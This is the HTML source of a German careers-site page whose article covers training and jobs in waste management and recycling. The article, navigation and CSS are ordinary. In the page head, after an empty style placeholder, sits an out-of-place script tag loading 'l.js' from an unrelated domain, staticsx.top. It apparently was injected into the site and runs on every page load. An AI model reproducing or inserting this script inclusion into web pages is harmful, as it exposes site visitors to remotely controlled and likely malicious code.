  background-image: -ms-linear-gradient(top, #3cb0fd, #3498db);
  background-image: -o-linear-gradient(top, #3cb0fd, #3498db);
  background-image: linear-gradient(to bottom, #3cb0fd, #3498db);
  text-decoration: none;
}


/* Blue small Call-To-Ation button*/
.myButton {
	box-shadow: 0px 10px 14px -7px #276873;
	background:linear-gradient(to bottom, #4db2ec 5%, #408c99 100%);
	background-color:#4db2ec;
	border-radius:8px;
	display:inline-block;
	cursor:pointer;
	color:#ffffff;
	font-family:Arial;
	font-size:11px;
	font-weight:bold;
	padding:7px 25px;
	text-decoration:none;
	text-shadow:0px 1px 0px #3d768a;
}
.myButton:hover {
	background:linear-gradient(to bottom, #408c99 5%, #4db2ec 100%);
	background-color:#408c99;
}
.myButton:active {
	position:relative;
	top:1px;
}

/* ---------------------------- JOB SEARCHBOX - Sidebar Widget ---------------------------- */

#suchwidgetSuchbox {
	background-color: #ffffff;
	padding:20px;
	margin-bottom:20px;
	border:1px solid #000000;
}
#suchwidgetFormular {
	margin: 0px -10px;	
}

.yournewyob_widget_text{
	margin-top:-10px;
	margin-bottom:10px;
	text-align:center;
	font-family: Arial;
	letter-spacing: 4px;
	color:#000000;
}
.findedeinenneuenjob_widget_text{
	margin-bottom:10px;
	text-align:center;
	font-family:Arial;
	letter-spacing: 1px;
	color:#999999;
}

#suchwidgetFormular:after {
	display: table;
	content:'';
    display:block;
    clear: both;
}
#suchwidgetFormular > div {
	float:left;
	padding: 0px 10px;
	width:25%;	
}

#suchwidgetFormular .jobfindbtn {
	line-height:30px;
}
#suchwidgetFormular input,
#suchwidgetFormular select,
#suchwidgetFormular .jobfindbtn{
	width:100%;
    height: 35px;
    font-size: 14px;
	margin-bottom:10px;
}
#suchwidgetFormular input[type="text"],
#suchwidgetFormular select,
#suchwidgetFormular .jobfindbtn {
    color: #000000;
    padding: 0 10px;
    border: 3px solid #2989d8;
    background: #ffffff;
}
#suchwidgetFormular .jobfindbtn {
    text-align: center;
	color:#ffffff;
	cursor:pointer;
	font-weight:bold;
	border-radius: 5px;
	border: 2px solid #2989d8;
	background: #2989d8; /* Old browsers */
	background: -moz-linear-gradient(top,  #2989d8 0%, #2ca8ea 49%, #2989d8 50%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2989d8), color-stop(49%,#2ca8ea), color-stop(50%,#2989d8)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #2989d8 0%,#2ca8ea 49%,#2989d8 50%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #2989d8 0%,#2ca8ea 49%,#2989d8 50%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #2989d8 0%,#2ca8ea 49%,#2989d8 50%); /* IE10+ */
	background: linear-gradient(to bottom,  #2989d8 0%,#2ca8ea 49%,#2989d8 50%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2989d8', endColorstr='#2989d8',GradientType=0 ); /* IE6-9 */
	margin-bottom: 20px;
}
.jobfindbtn a{
	color:#FFFFFF;
}
.jobfindbtn a:hover{
	color:#EEEEEE;
	text-decoration:none !important;
}

.dropshadow {
	-webkit-box-shadow: 2px 2px 5px 0px rgba(50, 50, 50, 0.75);
	-moz-box-shadow: 2px 2px 5px 0px rgba(50, 50, 50, 0.75);
	box-shadow: 2px 2px 5px 0px rgba(50, 50, 50, 0.75);
}

/* ---------------------------- JOB SEARCHBOX - END ---------------------------- */

.cta-button {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    padding: 12px 24px;
    border: 1px solid #397ea6;
    border-radius: 8px;
    background: #5dcfff;
    background: -webkit-gradient(linear, left top, left bottom, from(#5dcfff), to(#397ea6));
    background: -moz-linear-gradient(top, #5dcfff, #397ea6);
    background: linear-gradient(to bottom, #5dcfff, #397ea6);
    -webkit-box-shadow: #61d8ff 0px 0px 40px 0px;
    -moz-box-shadow: #61d8ff 0px 0px 40px 0px;
    box-shadow: #61d8ff 0px 0px 40px 0px;
    text-shadow: #295a77 1px 1px 1px;
    font: normal normal bold 16px arial;
    color: #ffffff;
    text-decoration: none;
}
.cta-button:hover,
.cta-button:focus {
    border: 1px solid #51b4ed;
    background: #70f8ff;
    background: -webkit-gradient(linear, left top, left bottom, from(#70f8ff), to(#4497c7));
    background: -moz-linear-gradient(top, #70f8ff, #4497c7);
    background: linear-gradient(to bottom, #70f8ff, #4497c7);
    color: #ffffff;
    text-decoration: none !important;
}
.cta-button:active {
    background: #397ea6;
    background: -webkit-gradient(linear, left top, left bottom, from(#397ea6), to(#397ea6));
    background: -moz-linear-gradient(top, #397ea6, #397ea6);
    background: linear-gradient(to bottom, #397ea6, #397ea6);
	text-decoration: none;
}


		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="post-template-default single single-post postid-2297 single-format-standard aawp-custom jobs-in-der-abfallwirtschaft global-block-template-1 single_template_3 aa-prefix-yonej- aa-disabled-bots td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-navigation-temporaer-container"><ul id="menu-main-navigation-temporaer" class="td-mobile-main-menu"><li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-527"><a href="https://yonejo.com/"><i class="fas fa-home"></i> Homepage</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://yonejo.com/ratgeber/arbeiten-leben"><i class="fas fa-desktop"></i> Arbeiten &amp;&nbsp;Leben</a></li>
<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a href="https://yonejo.com/ratgeber/karriere"><i class="fas fa-briefcase"></i> Karriere</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://yonejo.com/ratgeber/bewerbung"><i class="fas fa-clipboard-check"></i> Bewerbung</a></li>
<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://yonejo.com/ratgeber/tipps"><i class="far fa-lightbulb"></i> Tipps</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1101"><a href="https://yonejo.com/job-wiki"><i class="far fa-building"></i> Job-Wiki<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1102" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1102"><a href="https://yonejo.com/job-wiki/berufe">Berufe</a></li>
	<li id="menu-item-1103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1103"><a href="https://yonejo.com/job-wiki/branchen">Branchen</a></li>
</ul>
</li>
<li id="menu-item-1626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1626"><a href="https://stellenanzeigen.yonejo.com"><i class="fas fa-child"></i> Stellenanzeigen</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Anmelden</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Herzlich willkommen!</span>Melde dich in deinem Konto an</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Ihr Benutzername</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Ihr Passwort</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Anmelden">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Passwort vergessen?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://yonejo.com/datenschutzerklaerung">Datenschutzerklärung</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Passwort-Wiederherstellung</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Passwort zurücksetzen</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Ihre E-Mail-Adresse</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Senden Sie mein Passwort">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://yonejo.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Anmelden</div>
                            <div class="td-login-panel-descr">Herzlich willkommen! Melden Sie sich an</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Ihr Benutzername</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Ihr Passwort</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Anmeldung">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://yonejo.com/datenschutzerklaerung">Datenschutzerklärung</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Passwort-Wiederherstellung</div>
                            <div class="td-login-panel-descr">Passwort zurücksetzen</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Ihre E-Mail-Adresse</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Sende mein Passwort">
                            <div class="td-login-info-text">Ein Passwort wird Ihnen per Email zugeschickt.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://yonejo.com/">
            <img class="td-retina-data" data-retina="https://yonejo.com/wp-content/uploads/2019/11/yonejo-r.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="yonejo" title="yonejo" data-lazy-src="https://yonejo.com/wp-content/uploads/2019/11/yonejo-r.png"/><noscript><img class="td-retina-data" data-retina="https://yonejo.com/wp-content/uploads/2019/11/yonejo-r.png" src="https://yonejo.com/wp-content/uploads/2019/11/yonejo-r.png" alt="yonejo" title="yonejo"/></noscript>
            <span class="td-visual-hidden">yonejo.com</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://yonejo.com/">
			<img class="td-retina-data" data-retina="https://yonejo.com/wp-content/uploads/2020/02/yonejo-logo-280-dark.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="yonejo" title="yonejo" data-lazy-src="https://yonejo.com/wp-content/uploads/2020/02/yonejo-logo-140-dark.png"/><noscript><img class="td-retina-data" data-retina="https://yonejo.com/wp-content/uploads/2020/02/yonejo-logo-280-dark.png" src="https://yonejo.com/wp-content/uploads/2020/02/yonejo-logo-140-dark.png" alt="yonejo" title="yonejo"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://yonejo.com/">
			<img class="td-retina-data" data-retina="https://yonejo.com/wp-content/uploads/2019/11/yonejo-r.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="yonejo" title="yonejo" data-lazy-src="https://yonejo.com/wp-content/uploads/2019/11/yonejo-r.png"/><noscript><img class="td-retina-data" data-retina="https://yonejo.com/wp-content/uploads/2019/11/yonejo-r.png" src="https://yonejo.com/wp-content/uploads/2019/11/yonejo-r.png" alt="yonejo" title="yonejo"/></noscript>
		</a>
	    </div>
    <div class="menu-main-navigation-temporaer-container"><ul id="menu-main-navigation-temporaer-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-527"><a href="https://yonejo.com/"><i class="fas fa-home"></i> Homepage</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-522"><a href="https://yonejo.com/ratgeber/arbeiten-leben"><i class="fas fa-desktop"></i> Arbeiten &amp;&nbsp;Leben</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-523"><a href="https://yonejo.com/ratgeber/karriere"><i class="fas fa-briefcase"></i> Karriere</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-524"><a href="https://yonejo.com/ratgeber/bewerbung"><i class="fas fa-clipboard-check"></i> Bewerbung</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-525"><a href="https://yonejo.com/ratgeber/tipps"><i class="far fa-lightbulb"></i> Tipps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-1101"><a href="https://yonejo.com/job-wiki"><i class="far fa-building"></i> Job-Wiki</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1102"><a href="https://yonejo.com/job-wiki/berufe">Berufe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1103"><a href="https://yonejo.com/job-wiki/branchen">Branchen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1626"><a href="https://stellenanzeigen.yonejo.com"><i class="fas fa-child"></i> Stellenanzeigen</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://yonejo.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Suche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-2297" class="td-post-template-3 post-2297 post type-post status-publish format-standard has-post-thumbnail category-berufe td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://yonejo.com/">Start</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Alle Beiträge anzeigen Job-Wiki" class="entry-crumb" href="https://yonejo.com/job-wiki">Job-Wiki</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Alle Beiträge anzeigen Berufe" class="entry-crumb" href="https://yonejo.com/job-wiki/berufe">Berufe</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Jobs in der Abfallwirtschaft – mehr als nur die Müllabfuhr!</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><figure><img width="1068" height="601" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201068%20601'%3E%3C/svg%3E" data-lazy-srcset="https://yonejo.com/wp-content/uploads/2022/02/jobs-in-der-abfallwirtschaft.jpg 1068w, https://yonejo.com/wp-content/uploads/2022/02/jobs-in-der-abfallwirtschaft-300x169.jpg 300w, https://yonejo.com/wp-content/uploads/2022/02/jobs-in-der-abfallwirtschaft-1024x576.jpg 1024w, https://yonejo.com/wp-content/uploads/2022/02/jobs-in-der-abfallwirtschaft-768x432.jpg 768w, https://yonejo.com/wp-content/uploads/2022/02/jobs-in-der-abfallwirtschaft-696x392.jpg 696w, https://yonejo.com/wp-content/uploads/2022/02/jobs-in-der-abfallwirtschaft-746x420.jpg 746w" data-lazy-sizes="(max-width: 1068px) 100vw, 1068px" alt="Jobs in der Abfallwirtschaft" title="Jobs in der Abfallwirtschaft" data-lazy-src="https://yonejo.com/wp-content/uploads/2022/02/jobs-in-der-abfallwirtschaft.jpg"/><noscript><img width="1068" height="601" class="entry-thumb" src="https://yonejo.com/wp-content/uploads/2022/02/jobs-in-der-abfallwirtschaft.jpg" srcset="https://yonejo.com/wp-content/uploads/2022/02/jobs-in-der-abfallwirtschaft.jpg 1068w, https://yonejo.com/wp-content/uploads/2022/02/jobs-in-der-abfallwirtschaft-300x169.jpg 300w, https://yonejo.com/wp-content/uploads/2022/02/jobs-in-der-abfallwirtschaft-1024x576.jpg 1024w, https://yonejo.com/wp-content/uploads/2022/02/jobs-in-der-abfallwirtschaft-768x432.jpg 768w, https://yonejo.com/wp-content/uploads/2022/02/jobs-in-der-abfallwirtschaft-696x392.jpg 696w, https://yonejo.com/wp-content/uploads/2022/02/jobs-in-der-abfallwirtschaft-746x420.jpg 746w" sizes="(max-width: 1068px) 100vw, 1068px" alt="Jobs in der Abfallwirtschaft" title="Jobs in der Abfallwirtschaft"/></noscript><figcaption class="wp-caption-text">© 123rf | kzenon: Jobs in der Abfallwirtschaft</figcaption></figure></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://yonejo.com/job-wiki">Job-Wiki</a></li><li class="entry-category"><a  href="https://yonejo.com/job-wiki/berufe">Berufe</a></li></ul>                <h1 class="entry-title">Jobs in der Abfallwirtschaft – mehr als nur die Müllabfuhr!</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-28T19:37:37+00:00" >28. Februar 2022</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2297">3314</span></div>                    <div class="td-post-comments"><a href="https://yonejo.com/jobs-in-der-abfallwirtschaft#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fyonejo.com%2Fjobs-in-der-abfallwirtschaft">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Jobs+in+der+Abfallwirtschaft+%E2%80%93+mehr+als+nur+die+M%C3%BCllabfuhr%21&url=https%3A%2F%2Fyonejo.com%2Fjobs-in-der-abfallwirtschaft&via=yonejo.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://yonejo.com/jobs-in-der-abfallwirtschaft&amp;media=https://yonejo.com/wp-content/uploads/2022/02/jobs-in-der-abfallwirtschaft.jpg&description=Jobs+in+der+Abfallwirtschaft+%E2%80%93+mehr+als+nur+die+M%C3%BCllabfuhr%21">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Jobs+in+der+Abfallwirtschaft+%E2%80%93+mehr+als+nur+die+M%C3%BCllabfuhr%21 %0A%0A https://yonejo.com/jobs-in-der-abfallwirtschaft">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://yonejo.com/jobs-in-der-abfallwirtschaft&title=Jobs+in+der+Abfallwirtschaft+%E2%80%93+mehr+als+nur+die+M%C3%BCllabfuhr%21">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Jobs in der Abfallwirtschaft – mehr als nur die Müllabfuhr!&body=https://yonejo.com/jobs-in-der-abfallwirtschaft">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        
<h2 id="abfall-wertstoffe-und-recycling-lukrative-jobs-in-der-entsorgungs-und-abfallwirtschaft">Abfall, Wertstoffe und Recycling: Lukrative Jobs in der Entsorgungs- und Abfallwirtschaft</h2>



<p>Die Abfall­wirt­schaft hat in den letz­ten Jah­ren immer mehr an Bedeu­tung gewon­nen. Sie ist zu einem Indus­trie­zweig mit vie­len Arbeits­plät­zen geworden.</p>



<p>Per Defi­ni­ti­on ist die Abfall­wirt­schaft die Sum­me aller Tätig­kei­ten, die sich mit dem Ver­mei­den, Ver­rin­gern, Ver­wer­ten und Besei­ti­gung von Abfäl­len beschäf­tigt. Die Müll­ab­fuhr ist nur ein Teil davon, der aller­dings in der Öffent­lich­keit am meis­ten in Erschei­nung&nbsp;tritt.&nbsp;</p>



<p>Zur Abfall­wirt­schaft gehö­ren eben­falls Depo­nien, Müll­ver­bren­nungs­an­la­gen, Recy­cling­an­la­gen, Klär­wer­ke und Bio­gas­an­la­gen. Abfall­wirt­schaft gilt als ange­wand­te Wis­sen­schaft. Auf dem Gebiet wird an einer Rei­he von Uni­ver­si­tä­ten inten­siv geforscht. Die Erkennt­nis­se wer­den in Stu­di­en­gän­gen ver­mit­telt und in die Pra­xis umgesetzt.</p>



<h3 id="jobs-in-der-abfallwirtschaft">Jobs in der Abfallwirtschaft&nbsp;</h3>



<p>Neben den kauf­män­ni­schen Jobs in der Ver­wal­tung und hand­werk­li­chen Beru­fen in der Instand­hal­tung wur­den Jobs in der Abfall­wirt­schaft haupt­säch­lich mit der Müll­ab­fuhr in Ver­bin­dung gebracht. Das hat sich heu­te gründ­lich geän­dert. Die Tätig­keit in der Abfall­wirt­schaft ist ein aner­kann­ter Aus­bil­dungs­be­ruf. Er&nbsp;heißt</p>



<h3 id="fachkraft-fur-kreislauf-und-abfallwirtschaft">Fachkraft für Kreislauf- und Abfallwirtschaft</h3>



<p>Die Aus­bil­dung in dem staat­lich aner­kann­ten Beruf dau­ert 3 Jah­re und fin­det im dua­len Sys­tem, theo­re­ti­sche Aus­bil­dung in der Berufs­schu­le und prak­ti­sche Aus­bil­dung im Aus­bil­dungs­be­trieb, statt.&nbsp;</p>



<p>In Metro­po­len wie Ber­lin, Ham­burg, Mün­chen und Köln ist die Abfall­wirt­schaft in zum größ­ten Teil noch in kom­mu­na­ler Hand. Die Beschäf­tig­ten, bei­spiels­wei­se bei der Müll­ab­fuhr, sind Ange­stell­te im öffent­li­chen Dienst. Das bringt ihnen vie­le Vorteile.</p><div class="yonej-f6ad646ed063dfc7d51fe72ddfdbb06a yonej-in-dem-beitrag" id="yonej-f6ad646ed063dfc7d51fe72ddfdbb06a"></div>



<h3 id="voraussetzungen-fur-die-ausbildung">Voraussetzungen für die Ausbildung</h3>



<p>Die Arbeit­ge­ber set­zen min­des­tens den Abschluss der Haupt­schu­le vor­aus. Zu den wei­te­ren Vor­aus­set­zun­gen gehören:</p>



<ul><li>Fin­ger­fer­tig­keit und tech­ni­sches Verständnis</li><li>Inter­es­se an Naturwissenschaften</li><li>Team­fä­hig­keit</li><li>Orga­ni­sa­ti­ons­ta­lent</li><li>kör­per­li­che Fitness</li><li>grund­le­gen­de Computerkenntnisse</li></ul>



<h3 id="die-ausbildung">Die Ausbildung</h3>



<p>Im ers­ten Lehr­jahr steht die theo­re­ti­sche Aus­bil­dung im Mit­tel­punkt, ein gro­ßer Teil davon im Che­mie­la­bor. Die Azu­bis ler­nen, wie man Pro­ben nimmt und ana­ly­siert, wie Kom­post­hau­fen ange­legt wer­den, wie Mikro­or­ga­nis­men zum Abbau von Abfäl­len ein­ge­setzt wer­den und wie ein Umwelt­kon­zept erstellt wird.</p>



<p>Im zwei­ten Lehr­jahr wird das Wis­sen ver­tieft. Die Azu­bis ler­nen, wie Abfäl­le unter­sucht, recy­celt oder fach­ge­recht ent­sorgt wer­den. Dabei liegt der Schwer­punkt auf sol­chen Ver­fah­ren, die sich mög­lichst wenig auf die Umwelt auswirken.</p>



<p>Im drit­ten Lehr­jahr wird ver­mit­telt, wie man mit Gefahr­gü­tern umgeht, sicher in die Kana­li­sa­ti­on ein­steigt oder sich in ande­ren Son­der­fäl­len rich­tig verhält.</p>



<p>In der prak­ti­schen Aus­bil­dung ler­nen die Azu­bis, die diver­sen Maschi­nen und Anla­gen zu bedie­nen, den Lkw-Ver­kehr auf dem Werks­ge­län­de zu diri­gie­ren und Abfäl­le mit­tels Gabel­stap­ler zu trans­por­tie­ren. Der Stap­ler­schein wird wäh­rend der Aus­bil­dung erwor­ben. Zur prak­ti­schen Aus­bil­dung gehört auch der Ein­satz im Büro, in dem die orga­ni­sa­to­ri­sche Sei­te&nbsp; der Arbeit erlernt wird.</p>



<h3 id="tatigkeiten-und-einsatzgebiete">Tätigkeiten und Einsatzgebiete</h3>



<p>Die Tätig­kei­ten sind viel­sei­tig. Sie umfas­sen prak­ti­sche Arbeit und Büro­ar­beit. Fach­kräf­te für Kreis­lauf- und Abfall­wirt­schaft fah­ren zum Bei­spiel Müll­wa­gen und Kehr­ma­schi­nen. Sie arbei­ten auf Recy­cling­hö­fen und Wert­stoff­hö­fen, in Müll­ver­bren­nungs­an­la­gen oder sind mit der War­tung der Kana­li­sa­ti­on beschäf­tigt. Betrie­be zur Ent­sor­gung von Son­der­müll beschäf­ti­gen eben­falls Fach­kräf­te für Kreis­lauf- und Abfallwirtschaft.</p>



